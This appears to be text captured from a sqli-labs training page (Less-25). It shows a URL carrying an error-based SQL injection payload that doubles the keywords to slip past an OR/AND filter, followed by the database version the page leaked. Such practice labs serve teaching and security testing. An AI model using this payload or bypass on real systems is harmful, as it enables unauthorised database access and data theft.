 http://43.247.91.228:84/Less-25/?id=1' aandnd extractvalue(1,(select @@version)) anandd 'a'='a
Welcome Dhakkan
XPATH syntax error: '.44-0ubuntu0.14.04.1'
SQLI DUMB SERIES-25
All Your 'OR'
and
'AND' belong to us.
Hint: Your Input is Filtered with following result: 1' and extractvalue(1,(select @@version)) and 'a'='a